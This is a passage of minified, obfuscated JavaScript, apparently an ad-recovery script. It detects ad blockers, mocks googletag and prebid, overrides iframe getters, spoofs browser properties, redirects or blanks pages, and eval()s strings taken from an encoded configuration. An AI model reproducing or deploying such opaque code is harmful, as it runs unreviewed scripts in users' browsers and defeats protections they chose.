n=t,r=m[n(2508)][n(1401)](m[n(1001)][n(3425)],e);r&&(r[n(1865)]=!1,r[n(1465)]=!1,m[n(2508)][n(2085)](m[n(1001)][n(3425)],e,r))}));const n=(()=>this[t(3472)][t(3174)]?window[t(3268)](t(2843))[t(1776)]?t(658):window[t(3268)](t(927))[t(1776)]?t(1323):void 0:"")(),r=n?t(1405)[t(2832)](n,'">'):"";m[t(2391)][t(1574)](),m[t(2391)][t(1788)](t(3366)[t(2832)](window[t(1353)]?t(3104)[t(2832)](window[t(1353)],'"'):"",t(2894))[t(2832)](b.K,t(1064))[t(2832)](r,t(3661))[t(2832)]((0,a.Wq)({protectUrlContext:this[t(1170)],url:o.A[t(2700)]+t(1892),kind:a.MN[t(1881)],key:null,endpoint:o.A[t(2700)]}),t(3831))[t(2832)]((0,g.x)().id,t(3157))[t(2832)](f,t(1684))),m[t(2391)][t(1375)]()};if(_){m[e(1691)]=1,m[e(2391)][e(1574)](),m[e(2391)][e(1788)](e(2553)[e(2832)](b.K,e(3678))),m[e(2391)][e(1375)](),this[e(2867)][e(1084)]=e(2553)[e(2832)](b.K,e(3678));const t=setInterval((()=>{m[e(1691)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(521)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(521)]>8?arguments[8]:void 0;const b={};n[h(2120)](((t,e)=>{b[e]=t}));const w=document[h(2347)](h(3696));u[h(2120)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1959)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(863)]());if(w[h(1959)]("id",v),w[h(3775)][h(3641)]((0,s.md)(c.A[h(863)]())),(0,f.bb)(w),m){const t=document[h(2347)](h(3711));t[h(3629)]=m,w[h(2708)](t)}const y=document[h(2347)](h(1283));y[h(3102)]="#"[h(2832)](v,h(1803))[h(2832)](v,h(3070)),w[h(2708)](y);const x=document[h(2347)](h(3711));x[h(1959)](h(1283),h(3007)),w[h(2708)](x);const k=document[h(2347)](h(2616));var A;if(k[h(1364)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2700)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1929)](A))),k[h(2487)]="",(0,f.Hz)(k),k[h(1959)](h(3445),h(718)+i[h(2848)]()),k[h(1959)](h(862),h(718)+a[h(2848)]()),k[h(1959)](h(2423),"0"),k[h(1959)](h(2918),"0"),k[h(1959)](h(1249),"0"),k[h(1959)](h(3632),"no"),k[h(1959)](h(1283),h(3534)),x[h(2708)](k),(window[h(2356)][h(3193)]+window[h(2356)][h(1260)])[h(752)](h(624))||h(648)===p.A[h(3121)](h(624),!1)){const e=document[h(2347)](h(3711)),r=e[h(2763)]({mode:h(3314)});e[h(1283)][h(2926)](h(2634),h(2150)),e[h(1283)][h(2926)](h(2611),"0"),e[h(1283)][h(2926)](h(1414),"0"),e[h(1283)][h(2926)](h(3445),h(2713)),e[h(1283)][h(2926)](h(862),h(2713)),e[h(1283)][h(2926)](h(1607),h(3027)),e[h(1283)][h(2926)](h(2705),h(3618)),e[h(1283)][h(2926)](h(2207),h(920)),e[h(1283)][h(2926)](h(1185),h(480)),e[h(1283)][h(2926)](h(1928),h(480)),e[h(1283)][h(2926)](h(1012),h(1093));const s=""[h(2832)](o.A[h(2700)],h(688))[h(2832)](window[h(2356)][h(644)],h(3736))[h(2832)](t);r[h(3629)]=h(2868)[h(2832)](t,h(1603))[h(2832)](i,"x")[h(2832)](a,h(2606))[h(2832)](n[h(2171)]>0?h(3643)[h(2832)](JSON[h(1929)](b,null,2),h(3365)):"",h(2696))[h(2832)](s,h(2129)),x[h(2708)](e)}return[w,x,k]},y=t=>t[r(2120)]((t=>{const e=r;document[e(1552)](t[e(2151)])[e(2120)]((n=>{const r=e;if(void 0!==t[r(2477)]&&t[r(2477)]>0)for(let e=0;e<t[r(2477)]&&n[r(1637)];++e)n=n[r(1637)];t[r(3461)]?n[r(3461)]():n[r(1283)][r(2926)](r(2207),r(712),r(1013))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1637)])throw new Error(i(642));const o=n[i(3154)]("-")[0],s=parseInt(n[i(3154)]("-")[1]);switch(o){case i(2601):e[i(3769)][i(521)]<=s?e[i(2708)](t):e[i(3527)](t,e[i(3769)][s]);break;case i(1421):0===e[i(3769)][i(521)]||0===s?e[i(2708)](t):e[i(3769)][i(521)]<=s?e[i(3527)](t,e[i(2066)]):e[i(3527)](t,e[i(3769)][e[i(3769)][i(521)]-s]);break;case i(1895):{let n=e;for(let t=0;t<s&&n[i(2973)];t++)n=n[i(2973)];u.A[i(1961)](t,n);break}case i(3255):{let n=e;for(let t=0;t<s&&n[i(2980)];t++)n=n[i(2980)];e[i(1637)][i(3527)](t,n);break}case i(1024):{let r=e[i(1637)],o=r;if(n[i(3154)]("-")[i(521)]<3)for(let t=0;t<s&&o[i(3797)];t++)o=o[i(3797)];else{const t=parseInt(n[i(3154)]("-")[2]);for(let t=0;t<s&&r[i(1637)];t++)r=r[i(1637)];o=r;for(let e=0;e<t&&o[i(3797)];e++)o=o[i(3797)]}u.A[i(1961)](t,o);break}case i(2515):{let r=e[i(1637)],o=r;if(n[i(3154)]("-")[i(521)]<3)for(let t=0;t<s&&o[i(3002)];t++)o=o[i(3002)];else{const t=parseInt(n[i(3154)]("-")[2]);for(let t=0;t<s&&r[i(1637)];t++)r=r[i(1637)];o=r;for(let e=0;e<t&&o[i(3002)];e++)o=o[i(3002)]}r[i(1637)][i(3527)](t,o);break}default:throw new Error(i(2791)[i(2832)](n,i(850)))}},k=(t,e,n)=>{const i=r;if(!document[i(1498)](t))return!1;const o=n[i(3154)]("-")[0],s=parseInt(n[i(3154)]("-")[1]);switch(o){case i(2601):return e[i(3769)][i(521)]<=s?e[i(2344)]===t:e[i(3769)][s]===t;case i(1421):return 0===s?e[i(2344)]===t:e[i(3769)][i(521)]<=s?e[i(2066)]===t:e[i(3769)][e[i(3769)][i(521)]-s-1]===t;case i(1895):{let n=e;for(let t=0;t<s+1&&n[i(2973)];t++)n=n[i(2973)];return n===t}case i(3255):{let n=e;for(let t=0;t<s+1&&n[i(2980)];t++)n=n[i(2980)];return n===t}case i(1024):{let r=e[i(1637)],o=r;if(n[i(3154)]("-")[i(521)]<3)for(let t=0;t<s+1&&o[i(3797)];t++)o=o[i(3797)];else{const t=parseInt(n[i(3154)]("-")[2]);for(let t=0;t<s&&r[i(1637)];t++)r=r[i(1637)];o=r;for(let e=0;e<t+1&&o[i(3797)];e++)o=o[i(3797)]}return o===t}case i(2515):{let r=e[i(1637)],o=r;if(n[i(3154)]("-")[i(521)]<3)for(let t=0;t<s+1&&o[i(3002)];t++)o=o[i(3002)];else{const t=parseInt(n[i(3154)]("-")[2]);for(let t=0;t<s&&r[i(1637)];t++)r=r[i(1637)];o=r;for(let e=0;e<t+1&&o[i(3002)];e++)o=o[i(3002)]}return o===t}default:throw new Error(i(2791)[i(2832)](n,i(850)))}},A=t=>t[r(2448)]((t=>r(1283)!==t[r(2442)][r(2413)]()))[r(2550)]((t=>(t=>{const e=r;if(!document[e(1498)](t))return[!1,""];const n=window[e(2475)](t);return e(712)===n[e(2207)]?[!0,e(3591)]:e(1856)!==n[e(1605)]?[!0,e(1539)[e(2832)](n[e(1605)])]:e(712)===n[e(2448)]||e(1868)!=typeof n[e(2448)]||n[e(2448)][e(752)](e(1326))?parseFloat(n[e(2651)])<.2?[!0,e(1954)[e(2832)](n[e(2651)])]:[!1,""]:[!0,e(1588)[e(2832)](n[e(2448)])]})(t)))[r(2067)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2216)][r(540)]((t=>location[r(644)][r(3826)](t)))},8486:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>w});var i,o=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3383);var b=function(t){const e=r;return t[t[e(1268)]=0]=e(1268),t[t[e(2020)]=1]=e(2020),t[t[e(3615)]=2]=e(3615),t}(b||{});class w{constructor(t){const e=r;var n=this;let i=arguments[e(521)]>1&&void 0!==arguments[1]?arguments[1]:b[e(3615)],s=arguments[e(521)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(521)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1170)]=t,this[e(1338)]=i,this[e(860)]=s,this[e(958)]=a,(0,o.A)(this,e(3008),(function(t){const r=e;for(var i=arguments[r(521)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3344)](),inventoryId:n[r(860)],args:o}})),(0,o.A)(this,e(2484),(()=>{const t=e;window[t(1248)](t(3066),(e=>{const n=t;if(e[n(3492)]&&e[n(3492)][n(834)]===g){if(this[n(1338)]===b[n(2020)])return v({inventoryId:this[n(860)],...e[n(3492)]});if(this[n(1338)]===b[n(1268)]&&e[n(3492)][n(860)]){if(n(3207)===e[n(3492)][n(1350)])return w[n(3207)]("["[n(2832)](e[n(3492)][n(860)],"]"),...e[n(3492)][n(3609)]);if(n(2329)===e[n(3492)][n(1350)])return w[n(2329)]("["[n(2832)](e[n(3492)][n(860)],"]"),...e[n(3492)][n(3609)]);if(n(2529)===e[n(3492)][n(1350)])return w[n(2529)](e[n(3492)][n(2529)],"["[n(2832)](e[n(3492)][n(860)],"]"),...e[n(3492)][n(3609)])}}}))})),(0,o.A)(this,e(1238),(()=>{const t=e,n=async()=>{const t=a1C;if(t(3841)!==window[t(2356)][t(1260)]&&t(1688)!==window[t(2356)][t(1260)])return;window[t(2356)][t(1260)]="";const e=prompt(t(647));if(t(3206)===e)return this[t(958)][t(2120)]((e=>console[t(558)](...e[t(3609)])));if(t(1688)!==e)return;const n=prompt(t(992)),r=prompt(t(3066)),i=await w[t(3315)](t(629),null!=n?n:t(856),null!=r?r:t(856));alert(t(3299)),window[t(1574)](t(1409)[t(2832)](i))};window[t(1248)](t(840),n),window[t(2023)](n,3e3)})),i===b[e(1268)]&&this[e(1238)](),i!==b[e(1268)]&&i!==b[e(2020)]||this[e(2484)]()}static[r(3207)](){const t=r;this[t(3059)]();for(var e=arguments[t(521)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3551)][t(3008)](t(3207),...n);if(this[t(3551)][t(1338)]!==b[t(1268)])return v(o);this[t(3551)][t(958)][t(3722)](o),(l.A[t(3207)]||t(648)===u.A[t(3121)](t(2321),!1))&&console[t(558)](...n)}static[r(2329)](){const t=r;this[t(3059)]();for(var e=arguments[t(521)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3551)][t(3008)](t(2329),...n);if(this[t(3551)][t(1338)]!==b[t(1268)])return v(o);this[t(3551)][t(958)][t(3722)](o),(l.A[t(3207)]||t(648)===u.A[t(3121)](t(2321),!1))&&console[t(2329)](...n)}static[r(2529)](t){const e=r;this[e(3059)]();for(var n=arguments[e(521)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(3551)][e(3008)](e(2529),[t,...i]);if(s[e(2529)]=t,this[e(3551)][e(1338)]!==b[e(1268)])return v(s);this[e(3551)][e(958)][e(3722)](s),(l.A[e(3207)]||e(648)===u.A[e(3121)](e(2321),!1))&&console[e(2529)](t,...i)}static[r(1482)](t,e){const n=r;return this[n(3059)](),w[n(3207)](n(1482),t,e),w[n(3207)](n(2876),(0,d.j)()),w[n(3315)](t,e,e)}static async[r(3315)](t,e,n){const i=r;this[i(3059)]();const o=this[i(3551)][i(958)][i(2550)]((t=>({...t,timestamp:Math[i(1215)](t[i(2026)]/1e3)}))),u=c.A[i(1967)](JSON[i(1929)](o)),d=await(0,m.C8)(this[i(3551)][i(1170)],l.A[i(2700)])?(0,m.XV)(l.A[i(2700)],0):l.A[i(2700)],g=new URL(""[i(2832)](d,i(3738)));return g[i(1298)][i(2759)](i(2523),l.A[i(2523)]),g[i(1298)][i(2759)](i(3094),t),g[i(1298)][i(2759)](i(1150),e),g[i(1298)][i(2759)](i(3066),n),g[i(1298)][i(2759)](i(526),location[i(2720)]),g[i(1298)][i(2759)](i(967),(0,h.z3)()[i(2848)]()),g[i(1298)][i(2759)](i(1577),(await(0,f.H4)())[i(2848)]()),g[i(1298)][i(2759)](i(2527),p.A[i(1435)](16,16)),(await a.G[i(2124)](i(914),(0,s.Wq)({protectUrlContext:this[i(3551)][i(1170)],url:g,endpoint:d}),u))[i(1141)]}}i=w,(0,o.A)(w,r(3551),void 0),(0,o.A)(w,r(1163),(t=>i[r(3551)]=new i(t,b[r(1268)]))),(0,o.A)(w,r(1155),((t,e)=>i[r(3551)]=new i(t,b[r(2020)],e))),(0,o.A)(w,r(3059),(()=>{const t=r;i[t(3551)]||(i[t(3551)]=new i({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(2611)][e(2710)];){n=n[e(1909)][e(2710)];try{t[e(834)]=g,n[e(621)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{K:()=>i});const i=r(3781)[r(2832)](r(1205),r(3688))},4273:(c,K,T)=>{"use strict";T.d(K,{I:()=>n,i:()=>s});var m=T(8599),z=T(4622),R=T(5027),j=T(129),w=T(1849),d=T(8486);const s=()=>{const t=a1C;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqaw,rkrw6orx6abv8rwrxa5rkrqga8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rb4rkai";if(18===e[t(521)])return null;const n=(0,z.OC)(decodeURI(e));if(!n)throw t(560);return n}catch(e){const n=t(2917)[t(2832)](e);return d.A[t(2529)](n),(0,w.Pf)(n,new URL(m.A[t(2700)])[t(644)],(async e=>await d.A[t(1482)](t(2544),e))),null}},n=(t,e,n,r)=>{const i=a1C;t[i(2448)]((t=>i(2433)===t[i(2474)]||i(1969)===t[i(2474)]&&e||i(3766)===t[i(2474)]&&e&&n||i(3485)===t[i(2474)]&&!e))[i(2120)]((t=>(t=>{const e=i;try{const n=t[e(3026)][e(2669)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,j.Wq)({protectUrlContext:r,url:n,endpoint:m.A[e(2700)]})))[e(2669)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,R.md)(e)));t[e(1820)]&&I(n),t[e(1071)]&&window[e(2023)]((()=>I(n)),t[e(1071)][e(1168)]),t[e(1971)]&&window[e(1248)](t[e(1971)][e(3094)],(()=>I(n)))}catch(t){console[e(2529)](t)}})(t)))},I=f=>{const ic=a1C;try{eval(f)}catch(t){m.A[ic(3207)]&&console[ic(2529)](ic(1429),t)}}},7177:(c,K,T)=>{"use strict";const iK=a1C;T.d(K,{Hz:()=>n,b9:()=>s,bb:()=>V,hQ:()=>i});var m=T(8486),z=T(3351),R=T(6);const j=iK(3118),w={querySelectorAll:()=>[]},d={postMessage:()=>null,document:w,parent:window};function s(){const t=iK;z.A[t(2070)]();const e=Object[t(1401)](HTMLIFrameElement[t(3425)],t(1790));Object[t(2085)](HTMLIFrameElement[t(3425)],t(1790),{get:function(){const n=t;if(this[n(3575)](j))return d;for(var r=arguments[n(521)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(3121)][n(978)](this,...i)}});const n=Object[t(1401)](HTMLIFrameElement[t(3425)],t(2488));Object[t(2085)](HTMLIFrameElement[t(3425)],t(2488),{get:function(){const e=t;if(this[e(3575)](j))return w;for(var r=arguments[e(521)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(3121)][e(978)](this,...i)}})}function n(t){t[iK(1959)](j,"")}function I(){const t=iK,e=navigator[t(3144)][t(2413)]();return![t(2993),t(2357),t(2714),t(3433),t(1644),t(1679)][t(540)]((n=>e[t(752)](n)))&&[t(3521),t(1319)][t(540)]((n=>e[t(752)](n)))}function f(t,e){return(0,R.c)(((n,r)=>{const i=a1C;let o=0;t[i(2120)]((s=>{const a=i;s[a(908)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(521)]&&n(!1)}))[a(2835)](r)}))}))}function i(t){const e=iK,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1382)](t));)r[e(3722)](t[e(1076)](i,o[e(1675)])),r[e(3722)](g(o[1])),i=o[e(1675)]+o[0][e(521)];return r[e(3722)](t[e(1076)](i)),r[e(668)]("")}function g(k){const ii=iK;try{const E=eval(k);return null===E?ii(856):void 0===E?ii(1331):E[ii(2848)]()}catch(t){return console[ii(2529)](t),t[ii(2848)]()}}function V(t){const e=iK;[e(2216),e(715),e(1271),e(1154),e(2451),e(1373),e(3667),e(1962),e(1115),e(1077),e(2603)][e(540)]((t=>location[e(644)][e(3826)](t)))&&Object[e(2085)](t,e(3135),{get:function(){return 8}})}const X=(t,e,n)=>{const r=iK;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(889)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1625)][t]=e,o),clearTargeting:()=>(i[r(1625)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1625)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2804)](i[r(1625)]),getTargetingMap:()=>i[r(1625)],setForceSafeFrame:t=>o};return o};function Q(t){const e=iK;window[e(2967)]=window[e(2967)]||{},window[e(2967)][e(1658)]=window[e(2967)][e(1658)]||[];const n=function(){const n=e,r=window[n(2967)][n(1756)];window[n(2967)][n(1756)]=function(e,i){const o=n;if(i===window[o(2967)][o(1979)][o(906)][o(3569)]||t[o(540)]((t=>e[o(2413)]()[o(752)](t[o(2413)]()))))return m.A[o(3207)](o(3728),e),X(e,o(889),o(3158));for(var s=arguments[o(521)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(978)](this,e,i,...a)}};try{window[e(2967)][e(1658)][e(2152)](n)}catch(t){m.A[e(2529)](e(1420)+t),window[e(2967)][e(1658)][e(3722)](n),window[e(2967)][e(1658)][e(3722)]((()=>{const t=e,n=window[t(2967)][t(698)]()[t(1143)]()[t(2448)]((e=>e[t(3660)]()))[t(2448)]((e=>e[t(3808)]()[t(2413)]()[t(752)](t(3158))));n[t(521)]>0&&(m.A[t(3207)](t(1586)+n[t(2550)]((e=>e[t(3808)]()))[t(668)](", ")),window[t(2967)][t(953)](n))}))}}function H(t){const e=iK;if(0===t[e(521)])return;window[e(2967)]=window[e(2967)]||{},window[e(2967)][e(1658)]=window[e(2967)][e(1658)]||[];const n=function(){const n=e,r=window[n(2967)][n(3501)];window[n(2967)][n(3501)]=function(e,i,o){const s=n,a=t[s(2448)]((t=>e[s(752)](t)));if(a[s(521)]>0)return m.A[s(3207)](s(2258),e,s(3693),a[s(668)](", "),"]"),X(e,i,o);for(var c=arguments[s(521)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(978)](this,e,i,o,...l)}};try{window[e(2967)][e(1658)][e(2152)](n)}catch(r){m.A[e(2529)](e(1420)+r),window[e(2967)][e(1658)][e(3722)](n),window[e(2967)][e(1658)][e(3722)]((()=>{const n=e,r=window[n(2967)][n(698)]()[n(1143)]()[n(2448)]((e=>t[n(540)]((t=>e[n(3808)]()[n(752)](t)))));r[n(521)]>0&&(m.A[n(3207)](n(2369)+r[n(2550)]((t=>t[n(3808)]()))[n(668)](", ")),window[n(2967)][n(953)](r))}))}}function x(){const t=iK;(arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:[t(2604)])[t(2120)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(810)]=window[e][n(810)]||[],window[e][n(810)][n(3722)]((function(){const t=n,r=function(t){const n=a1C;try{t&&n(1705)==typeof t[n(3587)]&&(m.A[n(3207)](n(3607)[n(2832)](e),t[n(3587)]),setTimeout((()=>t[n(3587)]([])),0)),m.A[n(3207)](n(711)[n(2832)](e),t)}catch(t){m.A[n(2529)](n(3387)[n(2832)](e),t)}return Promise[n(1321)]({bids:[],timedOut:[],auctionId:null})};r[t(3255)]=function(n){const r=t;return r(1705)!=typeof n||m.A[r(3207)](""[r(2832)](e,r(2989))[r(2832)](n)),n},window[e][t(3801)]=r,window[e][t(1514)]=function(){const n=t;m.A[n(3207)](n(1643)[n(2832)](e,n(1505)))},window[e][t(3290)]=function(){const n=t;m.A[n(3207)](n(1643)[n(2832)](e,n(2400)))},window[e][t(3610)]=function(){const n=t;return m.A[n(3207)](n(1643)[n(2832)](e,n(1525))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{aX:()=>s,uD:()=>a});var i=n(7815);const o=r(1102);function s(){const t=r,e=i.A[t(3121)](o);return e?t(648)===e:void 0}function a(t){const e=r;i.A[e(2278)](o,t[e(2848)]())}},1849:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{GE:()=>b,Pf:()=>d});var i=n(8599),o=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1C;try{if(await b())return;f();const c=Math[r(508)]()<i.A[r(2270)]?await n(t):"";document[r(1742)][r(3629)]="",document[r(1141)][r(3629)]="",console[r(2529)](r(1949)[r(2832)](t)),document[r(1141)][r(1283)][r(3730)]=r(2614);let u=!1;window[r(1248)](r(3066),(t=>{const e=r;e(537)===t[e(3492)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(1498)](d))return clearInterval(m);const i=d[n(1147)]();n(712)!==getComputedStyle(d)[n(2207)]&&0!==i[n(3445)]&&0!==i[n(862)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1132)]()||s.A[r(2001)]()){var o;const n=(0,a.j)(),i=Math[r(3279)](3e3,5*(null!==(o=null==n?void 0:n[r(2125)])&&void 0!==o?o:0));setTimeout((()=>{document[r(1498)](d)&&!u&&(clearInterval(m),h(t,e))}),i)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1C;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a1C,e=navigator[t(3241)][t(2413)]();return e[t(602)]("fr")?t(2495):e[t(602)]("ko")?t(553):t(3176)})())));n(1705)!=typeof confirm||!1!==confirm(r)?location[n(2720)]=n(2214)[n(2832)](btoa(t),n(1478))[n(2832)](e,n(1661))[n(2832)](btoa(location[n(2720)])):location[n(2014)]()}catch(t){location[n(2720)]=n(582)[n(2832)](e)}}function f(){const t=a1C;c.A[t(2278)](t(1761),String(Date[t(3344)]()))}let m=!1;window[r(1248)](r(2511),(()=>{m=!0}),{capture:!0});const p=Date[r(3344)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,o.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(1324)]>1e3||n[t(2125)]>500)return!0;const r=null===(e=navigator[t(784)])||void 0===e?void 0:e[t(3792)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(3344)]()-p>6e4)return!0;if(void 0===window[t(2641)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(2379)][t(752)](t(3033))&&navigator[t(3144)][t(752)](t(1806)))return!0;if(location[t(2379)][t(752)](t(2931))&&function(){const e=t;try{if(null!=window[e(1968)][e(3602)]&&e(2595)===window[e(1968)][e(3602)][e(2595)][e(1364)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1C;if(Object[e(1440)])return Object[e(1440)](t);{const n={};return t[e(2120)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>i});var r=n(8599);function i(t){const e=a1C;let n=arguments[e(521)]>1&&void 0!==arguments[1]?arguments[1]:"";const i=document[e(2347)](e(2616)),o=r.A[e(2700)][e(752)]("//")?r.A[e(2700)][e(3154)]("//")[1]:r.A[e(2700)];let s=e(3442);s+=e(3695)+t,s+=e(2735)+btoa(n),s+=e(1478)+o,s+=e(1661)+btoa(location[e(2720)]),i[e(2487)]=s,i[e(1959)](e(1283),e(3798)),document[e(1141)][e(2708)](i);const a=t=>{const n=e;var r;n(3525)===t[n(3492)]&&(null===(r=i[n(3232)])||void 0===r||r[n(1161)](i),document[n(1141)][n(1283)][n(2323)](n(3730)),window[n(2242)](n(3066),a))};return addEventListener(e(3066),a),i}},9614:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{T:()=>i});const i=r(782)},787:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>l});var i=n(7359),o=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(1587)](t){const e=r;if(!t[e(1637)])return 0;let n;for(n=0;n<t[e(1637)][e(2781)][e(521)]&&t[e(1637)][e(2781)][n]!==t;n++);return n}static[r(777)](){const t=r;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2904)]!==e[t(2611)]}catch(t){return!0}}static[r(1210)](){const t=r;if(void 0!==l[t(2009)])return l[t(2009)];if(!l[t(777)]())return l[t(2009)]=!1,!1;if(window[t(2356)][t(2720)][t(602)](t(2486))||(0,o.EW)(window[t(2356)][t(2720)]))return l[t(2009)]=!0,!0;try{if((window[t(2356)][t(2720)][t(752)]("#")?window[t(2356)][t(2720)][t(1076)](0,window[t(2356)][t(2720)][t(2996)]("#")):window[t(2356)][t(2720)])===(window[t(1909)][t(2356)][t(2720)][t(752)]("#")?window[t(1909)][t(2356)][t(2720)][t(1076)](0,window[t(1909)][t(2356)][t(2720)][t(2996)]("#")):window[t(1909)][t(2356)][t(2720)]))return l[t(2009)]=!0,!0}catch(t){}return l[t(2009)]=!1,!1}static[r(937)](){const t=r;if(!this[t(777)]())return!1;try{return window[t(1909)][t(2356)][t(2720)],!1}catch(t){return!0}}static[r(1493)](t){const e=r,n=e(3053);let i=t[n];return i||(i=a.A[e(863)](),t[n]=i),i}static[r(1916)](t){const e=r,n=document[e(2347)](e(2672)),i=s.A[e(3121)]()[e(2995)][e(3121)][e(978)](t);for(let t=0;t<i[e(521)];t++){const r=i[t];s.A[e(3121)]()[e(1911)][e(978)](n,r[e(1364)],r[e(657)])}return s.A[e(3121)]()[e(2552)][e(2278)][e(978)](n,s.A[e(3121)]()[e(2552)][e(3121)][e(978)](t)),n}static[r(1961)](t,e){const n=r;e[n(2973)]?s.A[n(3121)]()[n(1821)][n(978)](e[n(3232)],t,e[n(2973)]):s.A[n(3121)]()[n(588)][n(978)](e[n(3232)],t)}static async[r(1696)](t,e){const n=r;if(s.A[n(3121)]()[n(2017)][n(978)](t,n(2487))&&!s.A[n(3121)]()[n(2017)][n(978)](t,n(3499))){const r=(0,c.c)((e=>{const r=n;s.A[r(3121)]()[r(1206)][r(978)](t,r(2306),(()=>{e()})),s.A[r(3121)]()[r(1206)][r(978)](t,r(2529),(()=>{e()}))}));return e[n(1637)][n(2633)](t,e),r}return e[n(1637)][n(2633)](t,e),(0,c.c)((t=>t()))}static async[r(1976)](t,e){const n=r;if(s.A[n(3121)]()[n(2017)][n(978)](e,n(2487))&&!s.A[n(3121)]()[n(2017)][n(978)](e,n(3499))){const r=(0,c.c)((t=>{const r=n;s.A[r(3121)]()[r(1206)][r(978)](e,r(2306),(()=>{t()})),s.A[r(3121)]()[r(1206)][r(978)](e,r(2529),(()=>{t()}))}));return s.A[n(3121)]()[n(588)][n(978)](t,e),r}return s.A[n(3121)]()[n(588)][n(978)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2009),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>l});var i=n(7359),o=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(1050)](t){const e=r;return!!(t&&t instanceof Element)&&e(712)===window[e(2475)](t)[e(2207)]}static[r(3465)](t){const e=r;return!!(t&&t instanceof Element)&&e(2614)===window[e(2475)](t)[e(1605)]}static[r(1119)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(3121)](window)[e(2618)][e(3121)][e(978)](t)[e(2207)],s=window[e(2475)](t);return e(712)===s[e(2207)]&&(o.A[e(3121)](window)[e(2618)][e(3121)][e(978)](t)[e(2207)]=e(509),e(712)===s[e(2207)]&&(n=!0)),""===i?o.A[e(3121)](window)[e(2618)][e(3121)][e(978)](t)[e(2323)](e(2207)):o.A[e(3121)](window)[e(2618)][e(3121)][e(978)](t)[e(2207)]=i,n}static[r(3674)](t){const e=r;let n=t[e(3232)];for(;n;){if(this[e(1050)](n))return!0;n=n[e(3232)]}return!1}static async[r(618)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3788)](t):t instanceof Element&&this[e(2535)](t)}static async[r(3788)](t){const e=r,n=new u(t);return await n[e(1381)]()}static[r(2535)](t){const e=r;if(!t||!document[e(1498)](t))return!1;if(this[e(1119)](t))return a.A[e(3207)](e(1218)),!1;const 